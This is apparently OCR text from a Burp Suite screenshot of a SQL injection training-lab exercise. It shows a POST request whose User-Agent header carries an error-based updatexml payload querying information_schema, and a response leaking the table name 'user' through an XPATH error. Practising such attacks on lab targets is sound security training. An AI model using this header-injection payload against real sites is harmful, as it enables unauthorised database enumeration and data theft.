 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=0x686561645f6572726f72
limit 4,1),0x7e),2),3)-- qwe
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 XPATH syntax error: '~user~'<li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:123456
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name:
1 match
INSPECTOR